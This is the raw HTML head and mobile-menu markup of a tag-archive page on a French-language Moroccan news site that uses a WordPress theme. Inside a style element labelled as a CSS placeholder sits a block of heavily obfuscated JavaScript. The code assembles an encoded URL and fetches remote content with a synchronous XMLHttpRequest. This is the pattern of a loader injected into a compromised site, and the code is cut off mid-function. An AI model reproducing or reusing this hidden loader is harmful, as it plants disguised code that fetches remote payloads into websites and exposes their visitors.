var td_email_incorrect="Email incorrect !";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#b20016";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="896d093fc7";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#b20016;--td_slider_text:rgba(178,0,22,0.7);--td_mobile_gradient_one_mob:#b20016;--td_mobile_gradient_two_mob:#b20016;--td_mobile_text_active_color:#000000}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#b20016}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#b20016}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#b20016!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#b20016}body{background-color:#b20016;background-image:url("https://lessentielinfo.comwp-content/uploads/2021/04/bg.png");background-attachment:fixed}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#b20016;--td_slider_text:rgba(178,0,22,0.7);--td_mobile_gradient_one_mob:#b20016;--td_mobile_gradient_two_mob:#b20016;--td_mobile_text_active_color:#000000}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#b20016}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#b20016}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#b20016!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#b20016}</style>

<link rel="icon" href="https://lessentielinfo.com/wp-content/uploads/2024/05/cropped-Fichier-3@100-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lessentielinfo.com/wp-content/uploads/2024/05/cropped-Fichier-3@100-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lessentielinfo.com/wp-content/uploads/2024/05/cropped-Fichier-3@100-180x180.png" />
<meta name="msapplication-TileImage" content="https://lessentielinfo.com/wp-content/uploads/2024/05/cropped-Fichier-3@100-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.td-adspot-title{
	display:none;
}

.tdi_68_rand_style{
	background-color:black!important;
}

#tdi_37{
	background: #131313;
}

.td-footer-wrap{
	background-color:#111111;
}

.td_block_template_9 .td-block-title:before{
	background-color: #ffffff00 !important;
}

/* Responsiveness pour les petits écrans */
@media (max-width: 600px) {
	.tds-button {
		    margin-top: -77px !important;
}
}

.pum-container.pum-responsive.pum-responsive-tiny{
	 width: 21% !important;
}

.pum-close .popmake-close i{
	color:#111111 !important;
}

#popmake-45957 button{
    background-color: #111111;
    background-image: url(https://lessentielinfo.com/wp-content/uploads/2024/12/icons8-effacer-50.webp);
    background-size: contain;
    background-repeat: no-repeat;
    width: 16px;
    height: 17px;
    text-indent: -9999px;
    border: none;
    box-shadow: 1px 1px 3px 0px rgb(2 2 2 / 0%);
}

.pum-theme-45948, .pum-theme-theme-par-defaut {
    background-color: rgb(255 255 255 / 0%);
}

.Content__FreeLinkContainer-sc-1vql645-2{
	display: none;
}

.pum-theme-45948{
	display: none;
}

#popmake-45986 button{
	background-color: rgb(0 183 205 / 0%);
	color: #ffffff00;
}

#popmake-45986 {
	background-color: rgb(249 249 249 / 0%);
}

#popmake-45986{
border-radius: 20px;
    background-image: linear-gradient(155deg, rgb(207, 46, 46), rgb(0, 0, 0));
    display: block;
    background-color: rgb(255, 255, 255);
}

.TextBlock__TextHTML-sc-adb4rj-0 a{
	color:#ffffff!important;
}

.pum-theme-45948 .pum-content+.pum-close, .pum-theme-theme-par-defaut .pum-content+.pum-close{
	 Background-image: url("https://lessentielinfo.com/wp-content/uploads/2024/12/icons8-effacer-50.webp");
	background-repeat: no-repeat;
  background-position: center;
	height: 30px !important;
  width: 30px !important;
	right: 10px !important;
	top:10px !important;
	border-radius: 50px!important;
}

.MediaImage__Container-sc-1ghst31-0 img{
	  width:43% !important;
}

#popmake-45986 button {
	background-color: rgb(0 0 0)!important;
}

.ButtonBase__ButtonContainer-sc-p43e7i-3{
	padding: 11px 17px !important;
}


/*ICON VIDEO*/





		</style>
			<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style>    
        <meta property="og:title" content="L&#039;essentiel Info" />
    <meta property="og:site_name" content="L&#039;essentiel Info" />
    <meta property="og:description" content="Restez informé(e) avec les dernières actualités, tendances et perspectives" />
    <meta property="og:type" content="website" />
    <meta property="og:image" content="https://lessentielinfo.com/share.png" />

</head>

<body class="archive tag tag-ladministration-des-douanes-et-impots-indirects tag-2674 td-standard-pack global-block-template-1 tdb-template  tdc-header-template  tdc-footer-template td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LEssentiel-Info-106798058267288" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lessentiel_info/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/LessentielI" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://m.youtube.com/channel/UCpNdY9Q5W3Q6Zm8qU-CYvtA/videos" title="Yahoo">
                <i class="td-icon-font td-icon-yahoo"></i>
                <span style="display: none">Yahoo</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-19436"><a href="https://lessentielinfo.com/category/a-la-une/">A La Une</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19438"><a href="https://lessentielinfo.com/category/activites-royales/">Activités Royales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189"><a href="https://lessentielinfo.com/category/afrique/">Afrique</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19439"><a href="https://lessentielinfo.com/category/agriculture/">Agriculture</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3650"><a href="https://lessentielinfo.com/category/culture/">Art et Culture</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19541"><a href="https://lessentielinfo.com/category/economie/">Economie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3651"><a href="https://lessentielinfo.com/category/environnement/">Environnement</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19441"><a href="https://lessentielinfo.com/category/maroc/">MAROC</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-23790"><a href="https://lessentielinfo.com/">Voir Plus&#8230;<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19456"><a href="https://lessentielinfo.com/category/politique/">Politique</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3653"><a href="https://lessentielinfo.com/category/reportages/">Reportages<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3654"><a href="https://lessentielinfo.com/category/reportages/photos/">Photos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://lessentielinfo.com/category/reportages/video/">Vidéo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19457"><a href="https://lessentielinfo.com/category/sante/">SANTE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19458"><a href="https://lessentielinfo.com/category/societe/">Société</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19459"><a href="https://lessentielinfo.com/category/sport/">Sport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19460"><a href="https://lessentielinfo.com/category/tech/">Tech</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19461"><a href="https://lessentielinfo.com/category/tourisme/">Tourisme</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lessentielinfo.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:none;z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}}</style></div><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#b20016!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{margin-top:12px!important;width:11%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-top:12px!important;margin-left:-2px!important;position:relative}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:28px}.tdi_7 .tdb-mobile-menu-button svg{width:28px}.tdi_7 .tdb-mobile-menu-button 